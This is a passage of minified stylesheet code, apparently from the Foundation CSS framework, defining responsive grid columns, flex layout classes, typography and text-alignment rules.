type(1n),.medium-up-6>.columns:nth-of-type(1n){clear:none}.medium-up-6>.column:nth-of-type(6n+1),.medium-up-6>.columns:nth-of-type(6n+1){clear:both}.medium-up-6>.column:last-child,.medium-up-6>.columns:last-child{float:left}.medium-up-7>.column,.medium-up-7>.columns{width:14.28571%;float:left}.medium-up-7>.column:nth-of-type(1n),.medium-up-7>.columns:nth-of-type(1n){clear:none}.medium-up-7>.column:nth-of-type(7n+1),.medium-up-7>.columns:nth-of-type(7n+1){clear:both}.medium-up-7>.column:last-child,.medium-up-7>.columns:last-child{float:left}.medium-up-8>.column,.medium-up-8>.columns{width:12.5%;float:left}.medium-up-8>.column:nth-of-type(1n),.medium-up-8>.columns:nth-of-type(1n){clear:none}.medium-up-8>.column:nth-of-type(8n+1),.medium-up-8>.columns:nth-of-type(8n+1){clear:both}.medium-up-8>.column:last-child,.medium-up-8>.columns:last-child{float:left}.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .medium-collapse.row,.medium-collapse .row{margin-left:0;margin-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.medium-centered{float:none;margin-left:auto;margin-right:auto}.medium-pull-0,.medium-push-0,.medium-uncentered{position:static;margin-left:0;margin-right:0;float:left}}@media screen and (min-width: 64.0625em){.large-1{width:8.33333%}.large-push-1{position:relative;left:8.33333%}.large-pull-1{position:relative;left:-8.33333%}.large-offset-0{margin-left:0}.large-2{width:16.66667%}.large-push-2{position:relative;left:16.66667%}.large-pull-2{position:relative;left:-16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{width:25%}.large-push-3{position:relative;left:25%}.large-pull-3{position:relative;left:-25%}.large-offset-2{margin-left:16.66667%}.large-4{width:33.33333%}.large-push-4{position:relative;left:33.33333%}.large-pull-4{position:relative;left:-33.33333%}.large-offset-3{margin-left:25%}.large-5{width:41.66667%}.large-push-5{position:relative;left:41.66667%}.large-pull-5{position:relative;left:-41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{width:50%}.large-push-6{position:relative;left:50%}.large-pull-6{position:relative;left:-50%}.large-offset-5{margin-left:41.66667%}.large-7{width:58.33333%}.large-push-7{position:relative;left:58.33333%}.large-pull-7{position:relative;left:-58.33333%}.large-offset-6{margin-left:50%}.large-8{width:66.66667%}.large-push-8{position:relative;left:66.66667%}.large-pull-8{position:relative;left:-66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{width:75%}.large-push-9{position:relative;left:75%}.large-pull-9{position:relative;left:-75%}.large-offset-8{margin-left:66.66667%}.large-10{width:83.33333%}.large-push-10{position:relative;left:83.33333%}.large-pull-10{position:relative;left:-83.33333%}.large-offset-9{margin-left:75%}.large-11{width:91.66667%}.large-push-11{position:relative;left:91.66667%}.large-pull-11{position:relative;left:-91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1>.column,.large-up-1>.columns{width:100%;float:left}.large-up-1>.column:nth-of-type(1n),.large-up-1>.columns:nth-of-type(1n){clear:none}.large-up-1>.column:nth-of-type(1n+1),.large-up-1>.columns:nth-of-type(1n+1){clear:both}.large-up-1>.column:last-child,.large-up-1>.columns:last-child{float:left}.large-up-2>.column,.large-up-2>.columns{width:50%;float:left}.large-up-2>.column:nth-of-type(1n),.large-up-2>.columns:nth-of-type(1n){clear:none}.large-up-2>.column:nth-of-type(2n+1),.large-up-2>.columns:nth-of-type(2n+1){clear:both}.large-up-2>.column:last-child,.large-up-2>.columns:last-child{float:left}.large-up-3>.column,.large-up-3>.columns{width:33.33333%;float:left}.large-up-3>.column:nth-of-type(1n),.large-up-3>.columns:nth-of-type(1n){clear:none}.large-up-3>.column:nth-of-type(3n+1),.large-up-3>.columns:nth-of-type(3n+1){clear:both}.large-up-3>.column:last-child,.large-up-3>.columns:last-child{float:left}.large-up-4>.column,.large-up-4>.columns{width:25%;float:left}.large-up-4>.column:nth-of-type(1n),.large-up-4>.columns:nth-of-type(1n){clear:none}.large-up-4>.column:nth-of-type(4n+1),.large-up-4>.columns:nth-of-type(4n+1){clear:both}.large-up-4>.column:last-child,.large-up-4>.columns:last-child{float:left}.large-up-5>.column,.large-up-5>.columns{width:20%;float:left}.large-up-5>.column:nth-of-type(1n),.large-up-5>.columns:nth-of-type(1n){clear:none}.large-up-5>.column:nth-of-type(5n+1),.large-up-5>.columns:nth-of-type(5n+1){clear:both}.large-up-5>.column:last-child,.large-up-5>.columns:last-child{float:left}.large-up-6>.column,.large-up-6>.columns{width:16.66667%;float:left}.large-up-6>.column:nth-of-type(1n),.large-up-6>.columns:nth-of-type(1n){clear:none}.large-up-6>.column:nth-of-type(6n+1),.large-up-6>.columns:nth-of-type(6n+1){clear:both}.large-up-6>.column:last-child,.large-up-6>.columns:last-child{float:left}.large-up-7>.column,.large-up-7>.columns{width:14.28571%;float:left}.large-up-7>.column:nth-of-type(1n),.large-up-7>.columns:nth-of-type(1n){clear:none}.large-up-7>.column:nth-of-type(7n+1),.large-up-7>.columns:nth-of-type(7n+1){clear:both}.large-up-7>.column:last-child,.large-up-7>.columns:last-child{float:left}.large-up-8>.column,.large-up-8>.columns{width:12.5%;float:left}.large-up-8>.column:nth-of-type(1n),.large-up-8>.columns:nth-of-type(1n){clear:none}.large-up-8>.column:nth-of-type(8n+1),.large-up-8>.columns:nth-of-type(8n+1){clear:both}.large-up-8>.column:last-child,.large-up-8>.columns:last-child{float:left}.large-collapse>.column,.large-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .large-collapse.row,.large-collapse .row{margin-left:0;margin-right:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.large-centered{float:none;margin-left:auto;margin-right:auto}.large-pull-0,.large-push-0,.large-uncentered{position:static;margin-left:0;margin-right:0;float:left}}@media screen and (min-width: 90.0625em){.xlarge-1{width:8.33333%}.xlarge-push-1{position:relative;left:8.33333%}.xlarge-pull-1{position:relative;left:-8.33333%}.xlarge-offset-0{margin-left:0}.xlarge-2{width:16.66667%}.xlarge-push-2{position:relative;left:16.66667%}.xlarge-pull-2{position:relative;left:-16.66667%}.xlarge-offset-1{margin-left:8.33333%}.xlarge-3{width:25%}.xlarge-push-3{position:relative;left:25%}.xlarge-pull-3{position:relative;left:-25%}.xlarge-offset-2{margin-left:16.66667%}.xlarge-4{width:33.33333%}.xlarge-push-4{position:relative;left:33.33333%}.xlarge-pull-4{position:relative;left:-33.33333%}.xlarge-offset-3{margin-left:25%}.xlarge-5{width:41.66667%}.xlarge-push-5{position:relative;left:41.66667%}.xlarge-pull-5{position:relative;left:-41.66667%}.xlarge-offset-4{margin-left:33.33333%}.xlarge-6{width:50%}.xlarge-push-6{position:relative;left:50%}.xlarge-pull-6{position:relative;left:-50%}.xlarge-offset-5{margin-left:41.66667%}.xlarge-7{width:58.33333%}.xlarge-push-7{position:relative;left:58.33333%}.xlarge-pull-7{position:relative;left:-58.33333%}.xlarge-offset-6{margin-left:50%}.xlarge-8{width:66.66667%}.xlarge-push-8{position:relative;left:66.66667%}.xlarge-pull-8{position:relative;left:-66.66667%}.xlarge-offset-7{margin-left:58.33333%}.xlarge-9{width:75%}.xlarge-push-9{position:relative;left:75%}.xlarge-pull-9{position:relative;left:-75%}.xlarge-offset-8{margin-left:66.66667%}.xlarge-10{width:83.33333%}.xlarge-push-10{position:relative;left:83.33333%}.xlarge-pull-10{position:relative;left:-83.33333%}.xlarge-offset-9{margin-left:75%}.xlarge-11{width:91.66667%}.xlarge-push-11{position:relative;left:91.66667%}.xlarge-pull-11{position:relative;left:-91.66667%}.xlarge-offset-10{margin-left:83.33333%}.xlarge-12{width:100%}.xlarge-offset-11{margin-left:91.66667%}.xlarge-up-1>.column,.xlarge-up-1>.columns{width:100%;float:left}.xlarge-up-1>.column:nth-of-type(1n),.xlarge-up-1>.columns:nth-of-type(1n){clear:none}.xlarge-up-1>.column:nth-of-type(1n+1),.xlarge-up-1>.columns:nth-of-type(1n+1){clear:both}.xlarge-up-1>.column:last-child,.xlarge-up-1>.columns:last-child{float:left}.xlarge-up-2>.column,.xlarge-up-2>.columns{width:50%;float:left}.xlarge-up-2>.column:nth-of-type(1n),.xlarge-up-2>.columns:nth-of-type(1n){clear:none}.xlarge-up-2>.column:nth-of-type(2n+1),.xlarge-up-2>.columns:nth-of-type(2n+1){clear:both}.xlarge-up-2>.column:last-child,.xlarge-up-2>.columns:last-child{float:left}.xlarge-up-3>.column,.xlarge-up-3>.columns{width:33.33333%;float:left}.xlarge-up-3>.column:nth-of-type(1n),.xlarge-up-3>.columns:nth-of-type(1n){clear:none}.xlarge-up-3>.column:nth-of-type(3n+1),.xlarge-up-3>.columns:nth-of-type(3n+1){clear:both}.xlarge-up-3>.column:last-child,.xlarge-up-3>.columns:last-child{float:left}.xlarge-up-4>.column,.xlarge-up-4>.columns{width:25%;float:left}.xlarge-up-4>.column:nth-of-type(1n),.xlarge-up-4>.columns:nth-of-type(1n){clear:none}.xlarge-up-4>.column:nth-of-type(4n+1),.xlarge-up-4>.columns:nth-of-type(4n+1){clear:both}.xlarge-up-4>.column:last-child,.xlarge-up-4>.columns:last-child{float:left}.xlarge-up-5>.column,.xlarge-up-5>.columns{width:20%;float:left}.xlarge-up-5>.column:nth-of-type(1n),.xlarge-up-5>.columns:nth-of-type(1n){clear:none}.xlarge-up-5>.column:nth-of-type(5n+1),.xlarge-up-5>.columns:nth-of-type(5n+1){clear:both}.xlarge-up-5>.column:last-child,.xlarge-up-5>.columns:last-child{float:left}.xlarge-up-6>.column,.xlarge-up-6>.columns{width:16.66667%;float:left}.xlarge-up-6>.column:nth-of-type(1n),.xlarge-up-6>.columns:nth-of-type(1n){clear:none}.xlarge-up-6>.column:nth-of-type(6n+1),.xlarge-up-6>.columns:nth-of-type(6n+1){clear:both}.xlarge-up-6>.column:last-child,.xlarge-up-6>.columns:last-child{float:left}.xlarge-up-7>.column,.xlarge-up-7>.columns{width:14.28571%;float:left}.xlarge-up-7>.column:nth-of-type(1n),.xlarge-up-7>.columns:nth-of-type(1n){clear:none}.xlarge-up-7>.column:nth-of-type(7n+1),.xlarge-up-7>.columns:nth-of-type(7n+1){clear:both}.xlarge-up-7>.column:last-child,.xlarge-up-7>.columns:last-child{float:left}.xlarge-up-8>.column,.xlarge-up-8>.columns{width:12.5%;float:left}.xlarge-up-8>.column:nth-of-type(1n),.xlarge-up-8>.columns:nth-of-type(1n){clear:none}.xlarge-up-8>.column:nth-of-type(8n+1),.xlarge-up-8>.columns:nth-of-type(8n+1){clear:both}.xlarge-up-8>.column:last-child,.xlarge-up-8>.columns:last-child{float:left}.xlarge-collapse>.column,.xlarge-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .xlarge-collapse.row,.xlarge-collapse .row{margin-left:0;margin-right:0}.xlarge-uncollapse>.column,.xlarge-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.xlarge-centered{float:none;margin-left:auto;margin-right:auto}.xlarge-pull-0,.xlarge-push-0,.xlarge-uncentered{position:static;margin-left:0;margin-right:0;float:left}}.row{max-width:75rem;margin-left:auto;margin-right:auto;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.row .row{max-width:none;margin-left:-.625rem;margin-right:-.625rem}@media screen and (min-width: 40.0625em){.row .row{margin-left:-.9375rem;margin-right:-.9375rem}}.row.expanded{max-width:none}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.column,.columns{-ms-flex:1 1 0px;flex:1 1 0px;padding-left:.625rem;padding-right:.625rem;min-width:initial}@media screen and (min-width: 40.0625em){.column,.columns{padding-left:.9375rem;padding-right:.9375rem}}.column.row.row,.row.row.columns{float:none;display:block}.row .column.row.row,.row .row.row.columns{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.small-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.small-offset-0{margin-left:0}.small-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-offset-2{margin-left:16.66667%}.small-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-offset-3{margin-left:25%}.small-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-offset-5{margin-left:41.66667%}.small-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.small-offset-6{margin-left:50%}.small-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.small-offset-8{margin-left:66.66667%}.small-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.small-offset-9{margin-left:75%}.small-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-1>.column,.small-up-1>.columns{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-2>.column,.small-up-2>.columns{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-3>.column,.small-up-3>.columns{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-4>.column,.small-up-4>.columns{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-5>.column,.small-up-5>.columns{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.small-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-6>.column,.small-up-6>.columns{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-7>.column,.small-up-7>.columns{-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.small-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-8>.column,.small-up-8>.columns{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.small-collapse>.column,.small-collapse>.columns{padding-left:0;padding-right:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-left:.625rem;padding-right:.625rem}@media screen and (min-width: 40.0625em){.medium-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.medium-offset-0{margin-left:0}.medium-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-offset-2{margin-left:16.66667%}.medium-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-offset-3{margin-left:25%}.medium-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-offset-5{margin-left:41.66667%}.medium-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.medium-offset-6{margin-left:50%}.medium-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.medium-offset-8{margin-left:66.66667%}.medium-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.medium-offset-9{margin-left:75%}.medium-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-offset-11{margin-left:91.66667%}.medium-order-1{-ms-flex-order:1;order:1}.medium-order-2{-ms-flex-order:2;order:2}.medium-order-3{-ms-flex-order:3;order:3}.medium-order-4{-ms-flex-order:4;order:4}.medium-order-5{-ms-flex-order:5;order:5}.medium-order-6{-ms-flex-order:6;order:6}.medium-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-1>.column,.medium-up-1>.columns{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-2>.column,.medium-up-2>.columns{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-3>.column,.medium-up-3>.columns{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-4>.column,.medium-up-4>.columns{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-5>.column,.medium-up-5>.columns{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.medium-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-6>.column,.medium-up-6>.columns{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-7>.column,.medium-up-7>.columns{-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.medium-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-8>.column,.medium-up-8>.columns{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media screen and (min-width: 40.0625em) and (min-width: 40.0625em){.medium-expand{-ms-flex:1 1 0px;flex:1 1 0px}}.row.medium-unstack>.column,.row.medium-unstack>.columns{-ms-flex:0 0 100%;flex:0 0 100%}@media screen and (min-width: 40.0625em){.row.medium-unstack>.column,.row.medium-unstack>.columns{-ms-flex:1 1 0px;flex:1 1 0px}}@media screen and (min-width: 40.0625em){.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}}@media screen and (min-width: 64.0625em){.large-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.large-offset-0{margin-left:0}.large-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-offset-2{margin-left:16.66667%}.large-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-offset-3{margin-left:25%}.large-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-offset-5{margin-left:41.66667%}.large-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.large-offset-6{margin-left:50%}.large-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.large-offset-8{margin-left:66.66667%}.large-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.large-offset-9{margin-left:75%}.large-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-offset-11{margin-left:91.66667%}.large-order-1{-ms-flex-order:1;order:1}.large-order-2{-ms-flex-order:2;order:2}.large-order-3{-ms-flex-order:3;order:3}.large-order-4{-ms-flex-order:4;order:4}.large-order-5{-ms-flex-order:5;order:5}.large-order-6{-ms-flex-order:6;order:6}.large-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-1>.column,.large-up-1>.columns{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-2>.column,.large-up-2>.columns{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-3>.column,.large-up-3>.columns{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-4>.column,.large-up-4>.columns{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-5>.column,.large-up-5>.columns{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.large-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-6>.column,.large-up-6>.columns{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-7>.column,.large-up-7>.columns{-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.large-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-8>.column,.large-up-8>.columns{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media screen and (min-width: 64.0625em) and (min-width: 64.0625em){.large-expand{-ms-flex:1 1 0px;flex:1 1 0px}}.row.large-unstack>.column,.row.large-unstack>.columns{-ms-flex:0 0 100%;flex:0 0 100%}@media screen and (min-width: 64.0625em){.row.large-unstack>.column,.row.large-unstack>.columns{-ms-flex:1 1 0px;flex:1 1 0px}}@media screen and (min-width: 64.0625em){.large-collapse>.column,.large-collapse>.columns{padding-left:0;padding-right:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}}@media screen and (min-width: 90.0625em){.xlarge-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.xlarge-offset-0{margin-left:0}.xlarge-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.xlarge-offset-1{margin-left:8.33333%}.xlarge-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.xlarge-offset-2{margin-left:16.66667%}.xlarge-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.xlarge-offset-3{margin-left:25%}.xlarge-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.xlarge-offset-4{margin-left:33.33333%}.xlarge-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.xlarge-offset-5{margin-left:41.66667%}.xlarge-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.xlarge-offset-6{margin-left:50%}.xlarge-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.xlarge-offset-7{margin-left:58.33333%}.xlarge-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.xlarge-offset-8{margin-left:66.66667%}.xlarge-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.xlarge-offset-9{margin-left:75%}.xlarge-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.xlarge-offset-10{margin-left:83.33333%}.xlarge-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.xlarge-offset-11{margin-left:91.66667%}.xlarge-order-1{-ms-flex-order:1;order:1}.xlarge-order-2{-ms-flex-order:2;order:2}.xlarge-order-3{-ms-flex-order:3;order:3}.xlarge-order-4{-ms-flex-order:4;order:4}.xlarge-order-5{-ms-flex-order:5;order:5}.xlarge-order-6{-ms-flex-order:6;order:6}.xlarge-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-1>.column,.xlarge-up-1>.columns{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.xlarge-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-2>.column,.xlarge-up-2>.columns{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.xlarge-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-3>.column,.xlarge-up-3>.columns{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.xlarge-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-4>.column,.xlarge-up-4>.columns{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.xlarge-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-5>.column,.xlarge-up-5>.columns{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.xlarge-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-6>.column,.xlarge-up-6>.columns{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.xlarge-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-7>.column,.xlarge-up-7>.columns{-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.xlarge-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-8>.column,.xlarge-up-8>.columns{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media screen and (min-width: 90.0625em) and (min-width: 90.0625em){.xlarge-expand{-ms-flex:1 1 0px;flex:1 1 0px}}.row.xlarge-unstack>.column,.row.xlarge-unstack>.columns{-ms-flex:0 0 100%;flex:0 0 100%}@media screen and (min-width: 90.0625em){.row.xlarge-unstack>.column,.row.xlarge-unstack>.columns{-ms-flex:1 1 0px;flex:1 1 0px}}@media screen and (min-width: 90.0625em){.xlarge-collapse>.column,.xlarge-collapse>.columns{padding-left:0;padding-right:0}.xlarge-uncollapse>.column,.xlarge-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}}.shrink{-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%}.align-top.columns,.column.align-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom.columns,.column.align-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle.columns,.column.align-middle{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.align-stretch.columns,.column.align-stretch{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}p{font-size:inherit;line-height:1.6;margin-bottom:1rem;text-rendering:optimizeLegibility}em,i{font-style:italic}b,em,i,strong{line-height:inherit}b,strong{font-weight:700}small{font-size:80%;line-height:inherit}h1,h2,h3,h4,h5,h6{font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:400;font-style:normal;color:inherit;text-rendering:optimizeLegibility;margin-top:0;margin-bottom:.5rem;line-height:1.4}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#cacaca;line-height:0}h1{font-size:1.5rem}h2{font-size:1.25rem}h3{font-size:1.1875rem}h4{font-size:1.125rem}h5{font-size:1.0625rem}h6{font-size:1rem}@media screen and (min-width: 40.0625em){h1{font-size:3rem}h2{font-size:2.5rem}h3{font-size:1.9375rem}h4{font-size:1.5625rem}h5{font-size:1.25rem}h6{font-size:1rem}}a{color:#2199e8;text-decoration:none;line-height:inherit;cursor:pointer}a img{border:0}hr{max-width:75rem;height:0;border-right:0;border-top:0;border-bottom:1px solid #cacaca;border-left:0;margin:1.25rem auto;clear:both}dl,ol,ul{line-height:1.6;margin-bottom:1rem;list-style-position:outside}li{font-size:inherit}ul{list-style-type:disc}ol,ul{margin-left:1.25rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:700}blockquote{margin:0 0 1rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #cacaca}blockquote,blockquote p{line-height:1.6;color:#8a8a8a}cite{display:block;font-size:.8125rem;color:#8a8a8a}cite:before{content:'\2014 \0020'}abbr{color:#0a0a0a;cursor:help;border-bottom:1px dotted #0a0a0a}code{font-weight:400;border:1px solid #cacaca;padding:.125rem .3125rem .0625rem}code,kbd{font-family:Consolas,Liberation Mono,Courier,monospace;color:#0a0a0a;background-color:#e6e6e6}kbd{padding:.125rem .25rem 0;margin:0}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:400;line-height:1.4;color:#8a8a8a}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}.no-bullet{margin-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media screen and (min-width: 40.0625em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media screen and (min-width: 64.0625em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}@media screen and (min-width: 90.0625em){.xlarge-text-left{text-align:left}.xlarge-text-right{text-align:right}.xlarge-text-center{text-align:center}.xlarge-text-justify{text-align:justify}}.show-for-print{display:none !important}@media 